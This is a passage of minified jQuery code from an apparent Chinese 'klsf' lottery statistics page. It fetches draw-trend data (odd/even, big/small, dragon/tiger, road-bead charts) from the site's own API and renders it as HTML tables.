i").text();shifenFunObj.meiritj.getmeiritj(a,t)}),$(".reset").on("click",function(){$(".gotop").css("height","0rem"),$(".loteyPage").removeClass("gotop"),$(".or_").each(function(t){$(this).hasClass("check_tj")?$(this).removeClass("check_tj").removeClass("or_"):$(this).addClass("check_tj").removeClass("or_")})});var lianglist="",meiritjpl="",shifenFunObj={limtj:{init:function(){this.getlimtj("",20,10)},getlimtj:function(t,a,s){$.ajax({type:"GET",url:config.publicUrl+"klsf/queryNewestDataForDsdx.do",data:{lotCode:lotCode,date:t,groups:a,steps:s},success:function(t){lianglist=t;var a=1*$(".minciLiAct i").text();shifenFunObj.limtj.addlimtj(t,a)},error:function(t){setTimeout(function(){loadotherData()},1e3),config.ifdebug&&console.log("data error")}})},addlimtj:function(t,a){"object"!=typeof t?data=JSON.parse(t):(data=JSON.stringify(t),data=JSON.parse(data));var s=data.result.data;$("#tableliBox tbody").empty();var e=a,l="";$(s).each(function(t){var a=$(this)[0].list[e];l+="<tr><td style='height:33px'>"+this.date+"</td><td  style='height:33px'>"+a.singleCount+"</td><td  style='height:33px'>"+a.doubleCount+"</td>",l+="<td  style='height:33px'>"+a.bigCount+"</td><td  style='height:33px'>"+a.smallCount+"</td></tr>"}),$("#tableliBox #mian0").append(l)}},meiritj:{init:function(){this.getmeiritj(1,1)},getmeiritj:function(t,a){$.ajax({type:"GET",url:config.publicUrl+"klsf/queryKlsfDailyDragon.do",data:{lotCode:lotCode,type:t,rank:a},success:function(t){meiritjpl=t;var a=1*$(".meiriLiAct i").text();shifenFunObj.meiritj.addmeiritj(t,a)},error:function(t){config.ifdebug&&console.log("data error")}})},addmeiritj:function(t){var a=null;"object"!=typeof t?a=JSON.parse(t):(a=JSON.stringify(t),a=JSON.parse(a));var s=a.result.data.list,e="",l=[];if($(s).each(function(t){l.push(this.dragon.length)}),(e=Math.max.apply(null,l))>10)for(var n="<tr><th rowspan='2'>日期</th>",o=0;o<e;o++)n+="<th rowspan='2'>"+(1*o+2)+"<br/>期</th>";else for(var n="<tr><th >日期</th>",o=0;o<e;o++)n+="<th>"+(1*o+2)+"<br/>期</th>";n+="</tr>",$("#table_meiri thead").html(n);var i="";$(s).each(function(t){var a=this.dragon;i+="<tr><td>"+this.date+"</td>";for(var s=0;s<e;s++)i+="<td>"+(void 0==a[s]?"&nbsp;":a[s])+"</td>";i+="</tr>"}),$("#table_meiri tbody").html(i)}},lzfx:{init:function(){this.getlist("")},getlist:function(t){$.ajax({type:"GET",url:config.publicUrl+"klsf/queryComprehensiveRoadBead.do",data:{lotCode:lotCode,date:t},success:function(t){shifenFunObj.lzfx.addlzTable(t)},error:function(t){config.ifdebug&&console.log("data error")}})},addlzTable:function(t){var a=null;"object"!=typeof t?a=JSON.parse(t):(a=JSON.stringify(t),a=JSON.parse(a));a.result.data;$(".luzhufx .lz_content").html("");for(var s="",e=0;e<a.result.data.length;e++){var l=a.result.data[e].state;if(1==l){var n="单",o="双",i="单双";s="daxiaoShow"}else if(2==l){var n="大",o="小",d="和",i="大小";s="danshuangShow"}else if(3==l){var n="龙",o="虎",i="龙虎";s="longhuShow"}else if(4==l){var n="大",o="小",i="尾大尾小";s="weishudxShow"}else if(5==l){var n="单",o="双",i="合单合双";s="heshudsShow"}else if(6==l){var n="中",o="发",d="白",i="中发白";s="zhongfbShow"}else if(7==l){var n="东",o="南",d="西",r="北",i="东南西北";s="fangweiShow"}var c=a.result.data[e].rank,h="<div class='lz_title "+s+" ball_"+c+"'><div class='left'><span>今日累计:</span>",p="<div class='lz_item'><table class='lz_table_con' border='0' cellpadding='1' cellspacing='1'><tbody><tr class='tablebox'><td>";a.result.data[e].roadBeads=a.result.data[e].roadBeads.reverse();for(var f=0,u=0,g=0,b=0,m=0;f<a.result.data[e].roadBeads.length&&!(f>=200);f++){var _=a.result.data[e].roadBeads[f];1==_?(_=n,u+=1):0==_?(_=o,g+=1):2==_?(_=n,u+=1):9==_?(_=d,b+=1):3==_?(_=o,g+=1):4==_?(_=d,b+=1):5==_?(_=n,u+=1):6==_?(_=o,g+=1):7==_?(_=d,b+=1):8==_&&(_=r,m+=1),0==f&&(p+="<p>"+_+"</p>"),f>0&a.result.data[e].roadBeads[f-1]==a.result.data[e].roadBeads[f]?p+="<p>"+_+"</p>":f>0&a.result.data[e].roadBeads[f-1]!=a.result.data[e].roadBeads[f]&&(p+="</td><td><p>"+_+"</p>")}var v="";if(1==c?v="第一球":2==c?v="第二球":3==c?v="第三球":4==c?v="第四球":5==c?v="第五球":6==c?v="第六球":7==c?v="第七球":8==c?v="第八球":9==c&&(v="总和"),l<=5)z="<span class='pld'>"+n+"（"+a.result.data[e].totals[0]+"）</span><span class='pld'>"+o+"（"+a.result.data[e].totals[1]+"）</span></div><div class='right'><span class='weizi'>"+v+"</span><span class='mosh'>"+i+"</span><span class='zxi'>最新    &darr;</span></div>";else if(l<=6)z="<span class='lok'>"+n+"（"+a.result.data[e].totals[0]+"）</span><span class='lok'>"+o+"（"+a.result.data[e].totals[1]+"）</span><span class='lok'>"+d+"（"+a.result.data[e].totals[2]+"）</span></div><div class='right'><span class='weizi'>"+v+"</span><span class='mosh'>"+i+"</span><span class='zxi'>最新    &darr;</span></div>";else z="<span class='pld'>"+n+"（"+a.result.data[e].totals[0]+"）</span><span class='pld'>"+o+"（"+a.result.data[e].totals[1]+"）</span><p class='han'><span>"+d+"（"+a.result.data[e].totals[2]+"）</span><span class='loyh'>"+r+"（"+a.result.data[e].totals[3]+"）<span></p></div><div class='right'><span class='weizi'>"+v+"</span><span class='mosh'>"+i+"</span><span class='zxi'>最新    &darr;</span></div>";if(2==l){z="<span class='pld'>"+n+"（"+a.result.data[e].totals[0]+"）</span><span class='pld'>"+o+"（"+a.result.data[e].totals[1]+"）</span></div><div class='right'><span class='weizi'>"+v+"</span><span class='mosh'>"+i+"</span><span class='zxi'>最新    &darr;</span></div>";if(9==c)z="<span>"+n+"（"+a.result.data[e].totals[0]+"）</span><span>"+o+"（"+a.result.data[e].totals[1]+"）</span><span>"+d+"（"+a.result.data[e].totals[2]+"）</span></div><div class='right'><span class='weizi'>"+v+"</span><span class='mosh'>"+i+"</span><span class='zxi'>最新    &darr;</span></div>"}else if(4==l)z="<span class='pld'>尾大（"+a.result.data[e].totals[0]+"）</span><span class='pld'>尾小（"+a.result.data[e].totals[1]+"）</span></div><div class='right'><span class='weizi'>"+v+"</span><span class='mosh'>"+i+"</span><span class='zxi'>最新    &darr;</span></div>";else if(5==l)var z="<span class='pld'>合单（"+a.result.data[e].totals[0]+"）</span><span class='pld'>合双（"+a.result.data[e].totals[1]+"）</span></div><div class='right'><span class='weizi'>"+v+"</span><span class='mosh'>"+i+"</span><span class='zxi'>最新    &darr;</span></div>";$(".luzhufx .lz_content").append(h+z+p+"</td></tr></tbody></table></div></div>")}$(".tablebox>td>p:contains('大')").css("color","red"),$(".tablebox>td>p:contains('双')").css("color","red"),$(".tablebox>td>p:contains('龙')").css("color","red"),$(".tablebox>td>p:contains('中')").css("color","red"),$(".tablebox>td>p:contains('南')").css("color","red"),showlz_listitem(),animate_lz()}},zonghe:{getzonghe:function(t){""==(t=void 0==t?"":t)&&$(".zonghelz .cheDate span:first").addClass("checkspan").siblings().removeClass("checkspan"),$.ajax({type:"GET",url:config.publicUrl+"klsf/queryComprehensiveRoadBead.do",data:{lotCode:lotCode,date:t},success:function(t){shifenFunObj.zonghe.addzonghe(t)},error:function(t){config.ifdebug&&console.log("data error")}})},addzonghe:function(t){if(""!=t){var a=tools.parseObj(t);a.result.data;$(".zonghelzfen .lz_content").html("");for(var s="",e=0;e<a.result.data.length;e++){var l=a.result.data[e].state;if(1==l){var n="双",o="单",i="单双";s="daxiaoShow"}else if(2==l){var n="小",o="大",d="和",i="大小";s="danshuangShow"}else if(4==l){var n="小",o="大",i="尾大尾小";s="weishudxShow"}var r=a.result.data[e].rank;if(9==r){var c="<div class='lz_title "+s+" ball_"+r+"'><div class='left'><span>今日累计:</span>",h="<div class='lz_item'><table class='lz_table_con' border='0' cellpadding='1' cellspacing='1'><tbody><tr class='tablebox'><td>";a.result.data[e].roadBeads=a.result.data[e].roadBeads.reverse();for(var p=0,f=0,u=0,g=0;p<a.result.data[e].roadBeads.length&&!(p>=200);p++){var b=a.result.data[e].roadBeads[p];0==b?(b=n,f+=1):1==b?(b=o,u+=1):9==b&&(b=d,g+=1),0==p&&(h+="<p>"+b+"</p>"),p>0&a.result.data[e].roadBeads[p-1]==a.result.data[e].roadBeads[p]?h+="<p>"+b+"</p>":p>0&a.result.data[e].roadBeads[p-1]!=a.result.data[e].roadBeads[p]&&(h+="</td><td><p>"+b+"</p>")}if(2==l)m="<span>"+o+"（"+a.result.data[e].totals[0]+"）</span><span>"+n+"（"+a.result.data[e].totals[1]+"）</span><span>"+d+"（"+a.result.data[e].totals[2]+"）</span></div><div class='right'><span class='mosh'>"+i+"</span><span class='zxi'>最新    &darr;</span></div>";else if(4==l)m="<span>尾大（"+a.result.data[e].totals[0]+"）</span><span>尾小（"+a.result.data[e].totals[1]+"）</span></div><div class='right'><span class='mosh'>"+i+"</span><span class='zxi'>最新    &darr;</span></div>";else var m="<span>"+o+"（"+a.result.data[e].totals[0]+"）</span><span>"+n+"（"+a.result.data[e].totals[1]+"）</span></div><div class='right'><span class='mosh'>"+i+"</span><span class='zxi'>最新    &darr;</span></div>";$(".zonghelzfen .lz_content").append(c+m+h+"</td></tr></tbody></table></div></div>")}}$(".tablebox>td>p:contains('大')").css("color","red"),$(".tablebox>td>p:contains('双')").css("color","red"),$(".tablebox>td>p:contains('大')").css("color","red")}}},zhongfa:{getzhongfa:function(t){""==(t=void 0==t?"":t)&&$(".zongfabailz .cheDate span:first").addClass("checkspan").siblings().removeClass("checkspan"),$.ajax({type:"GET",url:config.publicUrl+"klsf/queryComprehensiveRoadBead.do",data:{lotCode:lotCode,date:t},success:function(t){shifenFunObj.zhongfa.addzhongfa(t)},error:function(t){config.ifdebug&&console.log("data error")}})},addzhongfa:function(t){console.log("1");var a=null;"object"!=typeof t?a=JSON.parse(t):(a=JSON.stringify(t),a=JSON.parse(a));a.result.data;$(".zongfabailz .lz_content").html("");for(var s="",e=0;e<a.result.data.length;e++){var l=a.result.data[e].state,n=a.result.data[e].rank;if(6==l){var o="<div class='lz_title "+(s="zhongfbShow")+" ball_"+n+"'><div class='left'><span>今日累计:</span>",i="<div class='lz_item'><table class='lz_table_con' border='0' cellpadding='1' cellspacing='1'><tbody><tr class='tablebox'><td>";a.result.data[e].roadBeads=a.result.data[e].roadBeads.reverse();for(var d=0,r=0,c=0,h=0;d<a.result.data[e].roadBeads.length&&!(d>=200);d++){var p=a.result.data[e].roadBeads[d];4==p?(p="白",h+=1):2==p?(p="中",r+=1):3==p&&(p="发",c+=1),0==d&&(i+="<p>"+p+"</p>"),d>0&a.result.data[e].roadBeads[d-1]==a.result.data[e].roadBeads[d]?i+="<p>"+p+"</p>":d>0&a.result.data[e].roadBeads[d-1]!=a.result.data[e].roadBeads[d]&&(i+="</td><td><p>"+p+"</p>");var f="";1==n?f="第一球":2==n?f="第二球":3==n?f="第三球":4==n?f="第四球":5==n?f="第五球":6==n?f="第六球":7==n?f="第七球":8==n&&(f="第八球")}var u="<span>中（"+a.result.data[e].totals[0]+"）</span><span>发（"+a.result.data[e].totals[1]+"）</span><span>白（"+a.result.data[e].totals[2]+"）</span></div><div class='right'><span class='mosh'>"+f+"</span><span class='mosh'>中白发</span><span class='zxi'>最新    &darr;</span></div>";$(".zongfabailz .lz_content").append(o+u+i+"</td></tr></tbody></table></div></div>")}}$(".tablebox>td>p:contains('中')").css("color","red"),animate_lz()}},haomalz:{init:function(){this.gethaomalz("")},gethaomalz:function(t){$.ajax({type:"GET",url:config.publicUrl+"klsf/queryDrawCodeRoadBead.do",data:{lotCode:lotCode,date:t},success:function(t){shifenFunObj.haomalz.haomalzlist(t)},error:function(t){config.ifdebug&&console.log("data error")}})},haomalzlist:function(t){console.log("2");var a=null;"object"!=typeof t?a=JSON.parse(t):(a=JSON.stringify(t),a=JSON.parse(a));a.result.data;$(".haomalzfen").find(".lz_content").html("");for(var s="",e="",l=0;l<a.result.data.length;l++){var n=a.result.data[l].drawCode;if(1==n){var o="X",i="✓";s="cuoduishow"}var d="<div id='hm"+l+"' class='lz_title "+s+" ball_"+n+"'><div class='left'><span>今日累计:</span>",r="<div class='lz_item'><table class='lz_table_con' border='0' cellpadding='1' cellspacing='1'><tbody><tr class='tablebox'><td>";a.result.data[l].roadBeads=a.result.data[l].roadBeads.reverse();for(var c=0,h=0,p=0;c<a.result.data[l].roadBeads.length&&!(c>=200);c++){var f=a.result.data[l].roadBeads[c];0==f?(f=o,h+=1):1==f&&(f=i,p+=1),0==c&&(r+="<p>"+f+"</p>"),c>0&a.result.data[l].roadBeads[c-1]==a.result.data[l].roadBeads[c]?r+="<p>"+f+"</p>":c>0&a.result.data[l].roadBeads[c-1]!=a.result.data[l].roadBeads[c]&&(r+="</td><td><p>"+f+"</p>")}e+=d+("<span>总来（"+a.result.data[l].totals[0]+"）</span><span>没来（"+a.result.data[l].totals[1]+"）</span></div><div class='right'><span class='mosh'>号码"+n+"</span><span class='zxi'>最新    &darr;</span></div>")+r+"</td></tr></tbody></table></div></div>"}$(".haomalzfen .lz_content").append(e),$(".tablebox>td>p:contains('✓')").css("color","red")}},danshuan:{getdsdxls:function(){$.ajax({type:"GET",url:config.publicUrl+"klsf/queryHistoryDataForDsdx.do",data:{lotCode:lotCode},success:function(t){shifenFunObj.danshuan.dsdxlslist(t)},error:function(t){config.ifdebug&&console.log("data error")}})},dsdxlslist:function(t){var a=null;"object"!=typeof t?a=JSON.parse(t):(a=JSON.stringify(t),a=JSON.parse(a));var s=a.result.data;$("#tableBox tbody").empty(),$(s).each(function(t){for(var a=$(this)[0],s="",e="<td >"+a.date+"</td>",l=0;l<=7;l++){var n="tr"+l;n="<tr style='height:33px'>"+e+("<td >"+a.list[l].bigCount+"</td><td >"+a.list[l].smallCount+"</td><td >"+a.list[l].singleCount+"</td><td >"+a.list[l].doubleCount+"</td>")+"</tr>",$("#tbody"+l).append(n)}for(var o=0;o<4;o++){s="getiTd"+o;for(l=0;l<a.list.length;l++)s+="<td>"+(0==o?a.list[l].singleCount:1==o?a.list[l].doubleCount:2==o?a.list[l].bigCount:a.list[l].smallCount)+"</td>";getiTr="<tr style='height:33px'>"+e+s+"</tr>",$("#gtbody"+o).append(getiTr)}})}},jibendata:{init:function(){this.getjibenzs("",30)},getjibenzs:function(t,a){$.ajax({type:"GET",url:config.publicUrl+"klsf/queryDrawCodeTrend.do",data:{lotCode:lotCode,date:t,periods:a},success:function(t){shifenFunObj.jibendata.jibenzslist(t)},error:function(t){setTimeout(function(){loadotherData()},1e3),config.ifdebug&&console.log("data error")}})},jibenzslist:function(t){"object"!=typeof t?data=JSON.parse(t):(data=JSON.stringify(t),data=JSON.parse(data));var a=data.result.data;listettablearr(a.list),$("#table_jiben").html();var s="";s+="<thead><tr><th rowspan='2' style='width: 19%;'>期号</th><th rowspan='2' style='width: 33%;'>开奖号码</th>",s+="<th rowspan='2' class='jibenend'>和值</th><th rowspan='2' class='jibenend'>和大</th><th rowspan='2' class='jibenend'>和小</th>",s+="<th rowspan='2' class='jibenend'>和</th><th rowspan='2' class='jibenend'>和单</th><th rowspan='2' class='jibenend'>和双</th>",s+="<th rowspan='2' class='jibenend'>尾大</th><th rowspan='2' class='jibenend'>尾小</th></tr></thead><tbody><tr>",$(a.list).each(function(t){if(t>=config.klsfrows_thre)return!1;var a=this.preDrawCode,e=this.missing.slice(20,28);s+=" <td>"+this.preDrawIssue+"</td><td class='tabred'><span>"+a.join(" ")+"</span></td>";for(var l=0;l<e.length;l++)2*e[l]>=0?l<=0?s+="<td class='tabred'><span name='hotSpan' >"+e[l]+"</span></td>":l<=1?s+="<td class='hot'><span name='hotSpan'>大</span></td>":l<=2?s+="<td class='hot'><span name='hotSpan'>小</span></td>":l<=3?s+="<td class='hot'><span name='hotSpan'>和</span></td>":l<=4?s+="<td class='hot zese'><span name='hotSpan'>单</span></td>":l<=5?s+="<td class='hot zese'><span name='hotSpan'>双</span></td>":l<=6?s+="<td class='hot fense'><span name='hotSpan'>大</span></td>":l<=7&&(s+="<td class='hot fense'><span name='hotSpan'>小</span></td>"):s+="<td><span>"+Math.abs(e[l])+"</span></td>";s+="</tr>"});var e=a.title.appearCount.slice(21,28),l=a.title.averageMissingValues.slice(21,28),n=a.title.currentMissingValues.slice(21,28),o=a.title.maxAppearValues.slice(21,28),i=a.title.maxMissingValues.slice(21,28);html_topp="",html_topp+="</tbody><tfoot>",html_topp+="<tr class='pldke'><th  colspan='3' style='width: 57%;'>数据统计</th><th  class='jibenend'>和大</th>",html_topp+="<th class='jibenend'>和小</th><th  class='jibenend'>和</th><th  class='jibenend'>和单</th>",html_topp+="<th  class='jibenend'>和双</th><th  class='jibenend'>尾大</th><th class='jibenend'>尾小</th></tr>";for(var d="<tr><td colspan='3'>出现次数</td>",r="<tr><td colspan='3'>平均遗漏</td>",c="<tr><td colspan='3'>当前遗漏</td>",h="<tr><td colspan='3'>最大连出</td>",p="<tr><td colspan='3'>最大遗漏</td>",f=0;f<e.length;f++)d+=" <td>"+Math.abs(e[f])+"</td>",r+=" <td>"+Math.abs(l[f])+"</td>",c+=" <td>"+Math.abs(n[f])+"</td>",h+=" <td>"+Math.abs(o[f])+"</td>",p+=" <td>"+Math.abs(i[f])+"</td>";html_topp+=d+r+"</tr>"+c+"</tr>"+h+"</tr>"+p+"</tr>",s+=html_topp+"</tfoot>",$(".jibenzsfen canvas").remove(),$("#table_jiben").html(s),orshowConten(),$("#jibenzsfentop tbody tr").remove();var u="";$(a.list).each(function(t,a){if(t>=config.klsfrows_thre)return!1;var s="";t%2==1&&t>0&&(s="oddtr");var e="<tr class='zslistUl "+s+"'>",l=this.preDrawIssue,n=this.missing.slice(0,20);u+="<tr class='qishutr "+s+"'><td>"+l+"</td></tr>",$(n).each(function(t){e+=this>0?"<td class='hot'><span name='hotSpan'>"+this+"</span></td>":"<td><span>"+Math.abs(this)+"</span></td>"}),e+="</tr>",$(".rightDate #table_jibentop tbody").append(e)}),u+="<tr class='missUl qishutr'><td>数据统计</td></tr><tr class='missUlWhite qishutr'><td>出现次数</td></tr><tr class='missUlWhite qishutr'><td>平均遗漏</td></tr>",u+="<tr class='missUlWhite qishutr'><td>当前遗漏</td></tr><tr class='missUlWhite qishutr'><td>最大遗漏</td></tr><tr class='missUlWhite qishutr'><td>最大连出</td></tr>",$("#table_jibennot tbody").append(u);$(".rightDate #table_jibentop tbody").append("<tr class='zslistUl missUl'><td>01</td><td>02</td><td>03</td><td>04</td><td>05</td><td>06</td><td>07</td><td>08</td><td>09</td><td>10</td><td>11</td><td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td><td>19</td><td>20</td></tr>");var g="<tr>",b="<tr>",m="<tr>",_="<tr>",v="<tr>";$(a.title.appearCount).each(function(t){if(t>=20)return!1;g+="<td><span>"+Math.abs(this)+"</span></td>"}),$(a.title.averageMissingValues).each(function(t){if(t>=20)return!1;b+="<td><span>"+Math.abs(this)+"</span></td>"}),$(a.title.currentMissingValues).each(function(t){if(t>=20)return!1;m+="<td><span>"+Math.abs(this)+"</span></td>"}),$(a.title.maxAppearValues).each(function(t){if(t>=20)return!1;_+="<td><span>"+Math.abs(this)+"</span></td>"}),$(a.title.maxMissingValues).each(function(t){if(t>=20)return!1;v+="<td><span>"+Math.abs(this)+"</span></td>"}),$(".rightDate table tbody").append(g+"</tr>"+b+"</tr>"+m+"</tr>"+_+"</tr>"+v+"</tr>"),$(".jibenzsfen canvas").remove(),orshowConten()}},heshudslz:{getheshudslz:function(t){$.ajax({type:"GET",url:config.publicUrl+"klsf/queryComprehensiveRoadBead.do",data:{lotCode:lotCode,date:t},success:function(t){shifenFunObj.heshudslz.addheshudslz(t)},error:function(t){config.ifdebug&&console.log("data error")}})},addheshudslz:function(t){var a=null;"object"!=typeof t?a=JSON.parse(t):(a=JSON.stringify(t),a=JSON.parse(a)),$(".heshudanshuanglz .lz_content").html("");for(var s="",e=0;e<a.result.data.length;e++){var l=a.result.data[e].state,n=a.result.data[e].rank;if(5==l){var o="<div class='lz_title "+(s="hedanhsshow")+" ball_"+n+"'><div class='left'><span>今日累计:</span>",i="<div class='lz_item'><table class='lz_table_con' border='0' cellpadding='1' cellspacing='1'><tbody><tr class='tablebox'><td>";a.result.data[e].roadBeads=a.result.data[e].roadBeads.reverse();for(var d=0,r=0,c=0;d<a.result.data[e].roadBeads.length&&!(d>=200);d++){var h=a.result.data[e].roadBeads[d];0==h?(h="双",r+=1):1==h&&(h="单",c+=1),0==d&&(i+="<p>"+h+"</p>"),d>0&a.result.data[e].roadBeads[d-1]==a.result.data[e].roadBeads[d]?i+="<p>"+h+"</p>":d>0&a.result.data[e].roadBeads[d-1]!=a.result.data[e].roadBeads[d]&&(i+="</td><td><p>"+h+"</p>");var p="";1==n?p="第一球":2==n?p="第二球":3==n?p="第三球":4==n?p="第四球":5==n?p="第五球":6==n?p="第六球":7==n?p="第七球":8==n&&(p="第八球")}var f="<span>合单（"+a.result.data[e].totals[0]+"）</span><span>合双（"+a.result.data[e].totals[1]+"）</span></div><div class='right'><span class='mosh'>"+p+"</span><span class='mosh'>合单合双</span><span class='zxi'>最新    &darr;</span></div>";$(".heshudanshuanglz .lz_content").append(o+f+i+"</td></tr></tbody></table></div></div>")}}$(".tablebox>td>p:contains('双')").css("color","red")}},weishudxlz:{getweishudxlz:function(t){$.ajax({type:"GET",url:config.publicUrl+"klsf/queryComprehensiveRoadBead.do",data:{lotCode:lotCode,date:t},success:function(t){shifenFunObj.weishudxlz.addweishudxlz(t)},error:function(t){config.ifdebug&&console.log("data error")}})},addweishudxlz:function(t){var a=null;"object"!=typeof t?a=JSON.parse(t):(a=JSON.stringify(t),a=JSON.parse(a)),$(".weishudaxiaolz .lz_content").html("");for(var s="",e=0;e<a.result.data.length;e++){var l=a.result.data[e].state,n=a.result.data[e].rank;if(4==l){var o="<div class='lz_title "+(s="weidawxshow")+" ball_"+n+"'><div class='left'><span>今日累计:</span>",i="<div class='lz_item'><table class='lz_table_con' border='0' cellpadding='1' cellspacing='1'><tbody><tr class='tablebox'><td>";a.result.data[e].roadBeads=a.result.data[e].roadBeads.reverse();for(var d=0,r=0,c=0;d<a.result.data[e].roadBeads.length&&!(d>=200);d++){var h=a.result.data[e].roadBeads[d];0==h?(h="小",r+=1):1==h&&(h="大",c+=1),0==d&&(i+="<p>"+h+"</p>"),d>0&a.result.data[e].roadBeads[d-1]==a.result.data[e].roadBeads[d]?i+="<p>"+h+"</p>":d>0&a.result.data[e].roadBeads[d-1]!=a.result.data[e].roadBeads[d]&&(i+="</td><td><p>"+h+"</p>");var p="";1==n?p="第一球":2==n?p="第二球":3==n?p="第三球":4==n?p="第四球":5==n?p="第五球":6==n?p="第六球":7==n?p="第七球":8==n&&(p="第八球")}if(n>8)return;var f="<span>尾大（"+a.result.data[e].totals[0]+"）</span><span>尾小（"+a.result.data[e].totals[1]+"）</span></div><div class='right'><span class='mosh'>"+p+"</span><span class='mosh'>尾大尾小</span><span class='zxi'>最新    &darr;</span></div>";$(".weishudaxiaolz .lz_content").append(o+f+i+"</td></tr></tbody></table></div></div>"),$(".tablebox>td>p:contains('大')").css("color","red")}}}},longhulz:{getlonghulz:function(t){$.ajax({type:"GET",url:config.publicUrl+"klsf/queryComprehensiveRoadBead.do",data:{lotCode:lotCode,date:t},success:function(t){shifenFunObj.longhulz.addlonghulz(t)},error:function(t){config.ifdebug&&console.log("data error")}})},addlonghulz:function(t){var a=null;"object"!=typeof t?a=JSON.parse(t):(a=JSON.stringify(t),a=JSON.parse(a)),$(".longhulzfen .lz_content").html("");for(var s="",e=0;e<a.result.data.length;e++)if(3==a.result.data[e].state){s="longhulzshow";var l=a.result.data[e].rank,n="<div class='lz_title "+s+" ball_"+l+"'><div class='left'><span>今日累计:</span>",o="<div class='lz_item'><table class='lz_table_con' border='0' cellpadding='1' cellspacing='1'><tbody><tr class='tablebox'><td>";a.result.data[e].roadBeads=a.result.data[e].roadBeads.reverse();for(var i=0,d=0,r=0;i<a.result.data[e].roadBeads.length&&!(i>=200);i++){var c=a.result.data[e].roadBeads[i];1==c?(c="龙",d+=1):0==c&&(c="虎",r+=1),0==i&&(o+="<p>"+c+"</p>"),i>0&a.result.data[e].roadBeads[i-1]==a.result.data[e].roadBeads[i]?o+="<p>"+c+"</p>":i>0&a.result.data[e].roadBeads[i-1]!=a.result.data[e].roadBeads[i]&&(o+="</td><td><p>"+c+"</p>");var h="";1==l?h="第一球":2==l?h="第二球":3==l?h="第三球":4==l&&(h="第四球")}var p="<span>龙（"+a.result.data[e].totals[0]+"）</span><span>虎（"+a.result.data[e].totals[1]+"）</span></div><div class='right'><span class='mosh'>"+h+"</span><span class='mosh'>龙虎</span><span class='zxi'>最新    &darr;</span></div>";$(".longhulzfen .lz_content").append(n+p+o+"</td></tr></tbody></table></div></div>")}$(".tablebox>td>p:contains('双')").css("color","red"),$(".tablebox>td>p:contains('龙')").css("color","red")}},dansdxlz:{getdansdxlz:function(t){$.ajax({type:"GET",url:config.publicUrl+"klsf/queryComprehensiveRoadBead.do",data:{lotCode:lotCode,date:t},success:function(t){shifenFunObj.dansdxlz.adddansdxlz(t)},error:function(t){config.ifdebug&&console.log("data error")}})},adddansdxlz:function(t){var a=null;"object"!=typeof t?a=JSON.parse(t):(a=JSON.stringify(t),a=JSON.parse(a)),$(".danshuangdaxiaolz .lz_content").html("");for(var s="",e=0;e<a.result.data.length;e++){var l=a.result.data[e].state;if(1==l){var n="单",o="双",i="单双";s="danshuangShow"}else if(2==l){var n="大",o="小",i="大小";s="daxiaoShow"}else if(3==l){var n="虎",o="龙",i="龙虎";s="longhuShow"}else if(4==l){var n="大",o="小",i="尾大尾小";s="weishudxShow"}else if(5==l){var n="单",o="双",i="合单合双";s="heshudsShow"}else if(6==l){var n="中",o="发",i="白发中";s="zhongfbShow"}else if(7==l){var n="东",o="南",i="东南西北";s="fangweiShow"}var d=a.result.data[e].rank,r="<div class='lz_title "+s+" ball_"+d+"'><div class='left'><span>今日累计:</span>",c="<div class='lz_item'><table class='lz_table_con' border='0' cellpadding='1' cellspacing='1'><tbody><tr class='tablebox'><td>";a.result.data[e].roadBeads=a.result.data[e].roadBeads.reverse();for(var h=0,p=0,f=0;h<a.result.data[e].roadBeads.length&&!(h>=200);h++){var u=a.result.data[e].roadBeads[h];1==u?(u=n,p+=1):0==u&&(u=o,f+=1),0==h&&(c+="<p>"+u+"</p>"),h>0&a.result.data[e].roadBeads[h-1]==a.result.data[e].roadBeads[h]?c+="<p>"+u+"</p>":h>0&a.result.data[e].roadBeads[h-1]!=a.result.data[e].roadBeads[h]&&(c+="</td><td><p>"+u+"</p>");var g="";1==d?g="第一球":2==d?g="第二球":3==d?g="第三球":4==d?g="第四球":5==d?g="第五球":6==d?g="第六球":7==d?g="第七球":8==d&&(g="第八球")}if(2==l)b="<span>"+n+"（"+a.result.data[e].totals[0]+"）</span><span>"+o+"（"+a.result.data[e].totals[1]+"）</span></div><div class='right'><span class='mosh'>"+g+"</span><span class='mosh'>"+i+"</span><span class='zxi'>最新    &darr;</span></div>";else var b="<span>"+n+"（"+a.result.data[e].totals[0]+"）</span><span>"+o+"（"+a.result.data[e].totals[1]+"）</span></div><div class='right'><span class='mosh'>"+g+"</span><span class='mosh'>"+i+"</span><span class='zxi'>最新    &darr;</span></div>";$(".danshuangdaxiaolz .lz_content").append(r+b+c+"</td></tr></tbody></table></div></div>")}$(".tablebox>td>p:contains('大')").css("color","red"),$(".tablebox>td>p:contains('双')").css("color","red"),dansdxlz_list()}},jrhmtj:{getjrhmtj:function(){$.ajax({type:"GET",url:config.publicUrl+"klsf/queryToDayNumberLawOfStatistics.do",data:{lotCode:lotCode},success:function(t){shifenFunObj.jrhmtj.addjrhmtj(t)},error:function(t){config.ifdebug&&console.log("todayData data error")}})},addjrhmtj:function(t){var a=null;if("object"!=typeof t?a=JSON.parse(t):(a=JSON.stringify(t),a=JSON.parse(a)),0==a.errorCode)for(var s="",e=a.result.data,l="",n=0;n<8;n++){0==n?l="第一球":1==n?l="第二球":2==n?l="第三球":3==n?l="第四球":4==n?l="第五球":5==n?l="第六球":6==n?l="第七球":7==n&&(l="第八球"),s+="<div class='item_"+(n+1)+" item_'><span class='item_title'>"+l+"</span><ul class='num_item'>",s+="<li class='li_first'>号码</li><li>1</li><li>2</li><li>3</li><li>4</li><li>5</li><li>6</li><li>7</li> <li>8</li><li>9</li><li>10</li></ul>";var o="<ul class='zongkai_item'><li class='li_first'>总开</li>",i="<ul class='liankai_item'><li class='li_first'>未开</li>";console.log(e);for(var d=0;d<20;d++){zkthisVal=e[d].list[n].accumulate,wkthisVal=Math.abs(e[d].list[n].missing);var r=zkthisVal>=50?"black":zkthisVal>=41?"green":zkthisVal>=31?"blue":zkthisVal>=10?"red":"",c=wkthisVal>=50?"black":wkthisVal>=41?"green":wkthisVal>=31?"blue":wkthisVal>=10?"red":"";o+="<li class='"+r+"'>"+zkthisVal+"</li>",i+="<li class='"+c+"'>"+wkthisVal+"</li>",9==d&&(s+=o+"</ul>"+i+"</ul><ul class='num_item'><li class='li_first'>号码</li><li>11</li><li>12</li><li>13</li><li>14</li><li>15</li><li>16</li><li>17</li> <li>18</li><li>19</li><li>20</li></ul>",o="<ul class='zongkai_item'><li class='li_first'>总开</li>",i="<ul class='liankai_item'><li class='li_first'>未开</li>")}s+=o+"</ul>"+i+"</ul></div>"}$(".jinrihaomatj 